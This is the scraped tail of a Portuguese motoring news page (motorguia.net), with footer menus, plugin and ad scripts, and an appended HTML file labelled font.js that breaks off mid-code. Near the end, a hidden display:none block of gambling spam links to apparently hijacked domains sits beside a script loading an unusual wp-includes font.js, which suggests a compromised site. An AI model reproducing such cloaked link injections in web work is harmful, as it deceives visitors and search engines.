										<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">1 semana ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Já são mais de 5 mil contra o fim do Autódromo do Estoril</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://motorguia.net/2025/10/20/miguel-oliveira-foi-12o-na-australia/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Australia-2025-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Australia-2025-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Australia-2025-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Australia-2025-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Australia-2025-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Australia-2025-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Motos</span><span class="mvp-cd-date left relative">2 semanas ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Miguel Oliveira foi 12º na Austrália</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://motorguia.net/2025/10/27/volvo-fh-aero-promete-reducoes-de-consumo-em-torno-dos-7/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/48c8af6a783fd24f062c3cf877f39c1b_XL-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/48c8af6a783fd24f062c3cf877f39c1b_XL-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/48c8af6a783fd24f062c3cf877f39c1b_XL-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/48c8af6a783fd24f062c3cf877f39c1b_XL-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/48c8af6a783fd24f062c3cf877f39c1b_XL-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/48c8af6a783fd24f062c3cf877f39c1b_XL-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Comerciais</span><span class="mvp-cd-date left relative">6 dias ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Volvo FH Aero promete reduções de consumo em torno dos 7%</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://motorguia.net/2025/10/28/operacao-viajar-sem-pressa-regista-mais-de-23-000-infracoes/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/ANSR-ficalizacao-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/ANSR-ficalizacao-400x240.jpeg 400w, https://motorguia.net/wp-content/uploads/2025/10/ANSR-ficalizacao-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/ANSR-ficalizacao-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/ANSR-ficalizacao-80x80.jpeg 80w, https://motorguia.net/wp-content/uploads/2025/10/ANSR-ficalizacao-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">5 dias ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Operação &#8220;Viajar Sem Pressa&#8221; regista mais de 23.000 infrações</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		





[plista widgetname=plista_widget_belowArticle]</article><!--mvp-article-wrap-->
</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://motorguia.net/"><img src="https://motorguia.net/wp-content/uploads/2018/08/Logo_novo_512-2.png" alt="Motorguia" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/motorguia.net/" target="_blank" class="fa fa-facebook fa-2"></a></li>
																									<li><a href="https://twitter.com/MotorguiaN" target="_blank" class="fa fa-twitter fa-2"></a></li>
																																	<li><a href="https://www.instagram.com/motorguia/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																																									<li><a href="https://www.linkedin.com/company/motorguia/" target="_blank" class="fa fa-linkedin fa-2"></a></li>
																							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a href="#">Atualidade</a>
<ul class="sub-menu">
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://motorguia.net/category/entertainment/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://motorguia.net/category/curiosidades/">Curiosidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://motorguia.net/latest-news/">Últimas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-447"><a href="#">Avaliações</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://motorguia.net/category/avaliacoes-usados/">Avaliações Usados</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#">Lançamentos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9862"><a href="https://motorguia.net/category/lancamentos-2022/">Lançamentos 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9863"><a href="https://motorguia.net/category/lancamentos-2023/">Lançamentos 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14634"><a href="https://motorguia.net/category/lancamentos-2024/">Lançamentos 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://motorguia.net/category/business/">Usados</a></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://motorguia.net/category/novos/">Novos</a></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://motorguia.net/category/tech/">Manutenção</a></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://motorguia.net/category/legislacao/">Legislação</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5482"><a href="https://motorguia.net/category/comerciais/">Comerciais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5484"><a href="https://motorguia.net/category/comerciais/ligeiros/">Ligeiros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5485"><a href="https://motorguia.net/category/comerciais/pesados/">Pesados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5487"><a href="https://motorguia.net/category/comerciais/legislacao-comerciais/">Legislação</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5486"><a href="https://motorguia.net/category/comerciais/tecnologia-comerciais/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5483"><a href="https://motorguia.net/category/comerciais/manutencao-comerciais/">Manutenção</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4201"><a href="https://motorguia.net/category/motos/">Motos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://motorguia.net/category/motos/noticias-motos/">Notícias Motos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://motorguia.net/category/motos/manutencao-motos/">Manutenção Motos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-437"><a href="https://forum.motorguia.net/">Fórum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11533"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/f%C3%93rum-geral">GERAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11534"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/auto-ajuda">Auto Ajuda</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11535"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/boxes">Boxes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11536"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/ve%C3%ADculos-comerciais">Veículos Comerciais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11537"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/desporto-autom%C3%B3vel">Desporto Automóvel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11540"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/off-topic">Off Topic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11538"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-tt">Clube TT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11539"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-dos-cl%C3%A1ssicos">Clube dos Clássicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-438"><a href="https://usados.motorguia.net/">Anúncios</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Motorguia © 2018 Todos os direitos reservados. | 
<a href="https://usados.motorguia.net/privacy-policy/">Política de privacidade </a>

</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/auto-image-alt/js/auto_image_alt.js?ver=1.1" id="auto_image_alt-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"6c6486c8f1","ajax_url":"https:\/\/motorguia.net\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"b5e32c4b17","ajax_url":"https:\/\/motorguia.net\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"55488923e4","ajax_url":"https:\/\/motorguia.net\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"91fc27acf2","ajax_url":"https:\/\/motorguia.net\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.7.4" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ($(window).scrollTop() > aboveNav){
				$("#mvp-main-nav-top").addClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top", logoHeight );
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top","0");
			}
			if ($(window).scrollTop() > headerHeight){
				$("#mvp-main-nav-top").addClass("mvp-fixed");
				$("#mvp-main-nav-bot").addClass("mvp-fixed1");
				$("#mvp-main-body-wrap").css("margin-top", totalHeight );
				$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").show();
				$(".mvp-fly-top").addClass("mvp-to-top");
	    		if(scroll < previousScroll) {
					$("#mvp-main-nav-bot").addClass("mvp-fixed2");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
				} else {
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
				}
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-fixed");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
				$("#mvp-main-body-wrap").css("margin-top","0");
				$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").hide();
	    		$(".mvp-fly-top").removeClass("mvp-to-top");
			}
			previousScroll = scroll;
	});
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("iframe").attr("src", $("iframe").attr("src"));
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
	$(window).load(function(){
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	$(window).load(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
  	});

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://static.motorguia.net/zox-news/js/scripts.js?ver=6.7.4" id="zoxnews-js"></script>
<script type="text/javascript" src="https://static.motorguia.net/zox-news/js/retina.js?ver=6.7.4" id="retina-js"></script>
<script type="text/javascript" src="https://static.motorguia.net/zox-news/js/flexslider.js?ver=6.7.4" id="flexslider-js"></script>
<script type="text/javascript" src="https://static.motorguia.net/zox-news/js/jquery.infinitescroll.min.js?ver=6.7.4" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/motorguia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/newsletter/main.js?ver=8.9.2" id="newsletter-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Não">Não</button><button data-link-url="https://usados.motorguia.net/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de privacidade">Política de privacidade</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Não"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 -->
<ins data-revive-zoneid="28" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>
<script async src="//ads.motorguia.pt/www/delivery/asyncjs.php"></script>








    <style>
        .qc-cmp-button.qc-cmp-secondary-button {
          border-color: #eee !important;
          background-color: #eee !important;
        }
    </style>




<script type="text/javascript" class="teads" src="//a.teads.tv/page/110282/tag" async="true"></script>





<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 outstream-->
<ins data-revive-zoneid="34" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>
<script async src="//ads.motorguia.pt/www/delivery/asyncjs.php"></script>

<!-- ============================================== -->
<div style="display:none">
    <ul>
        <li><a href="https://tiketliburan.co.id/">situs 4d</a></li>       
        <li><a href="https://beritanesia.co.id/">toto 4d</a></li>  
        <li><a href="https://folkative.co.id/">toto slot</a></li>
        <li><a href="https://zonaviral.co.id/">slot slot</a></li>  
        <li><a href="https://budayaindonesia.co.id/">situs slot</a></li>  
       <li><a href="https://jalanjalansabi.co.id/">toto slot</a></li>  
       <li><a href="https://pellcitydental.com/">morfin toto</a></li>
       <li><a href="https://servicios.bne.es/">morfintoto</a></li>
       <li><a href="http://gitextremadura.juntaex.es/">morfintoto</a></li>
       <li><a href="https://www.cambramallorca.com/bonsillesbalears">morfintoto</a></li>
       <li><a href="https://formations.ademe.fr/">situs toto</a></li>
       <li><a href="https://nekko.nibb.ac.jp/">toto togel</a></li>
       <li><a href="https://ejurnal.unim.ac.id/public/">slot thailand</a></li>
       <li><a href="https://www.oa.uj.edu.pl/research/cygx1.html">situs toto slot</a></li>
    </ul>
</div>

<script src="/wp-includes/js/dist/vendor/font.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motorguia.net/wp-includes/js/dist/vendor/font.js
body_size: 38344
content:
<html lang="pt-PT">
<head>
<meta name="msvalidate.01" content="B247AB9CFCA618F346F5501EDCC588CE" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<script type="text/javascript">
window.googletag = window.googletag || {};
window.googletag.cmd = window.googletag.cmd || [];
window.googletag.cmd.push(function() {
  window.googletag.pubads().enableAsyncRendering();
    window.googletag.pubads().disableInitialLoad();
    });
    (adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=1;
    </script>




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4S93GN');</script>
<!-- End Google Tag Manager -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5008083291006765"     crossorigin="anonymous"></script>


<script type="text/javascript"   src="//services.vlitag.com/adv1/?q=53fefd08b11d6e2878d1796b4b748014"></script><script> var vitag = vitag || {};</script>
<script>vitag.outStreamConfig = { type: "slider", position: "left" };</script>
<script async src="https://ads.sportslocalmedia.com/slm.prebid.motorguia.js"></script>

<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', '8SgDMpeuMS5Pf', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
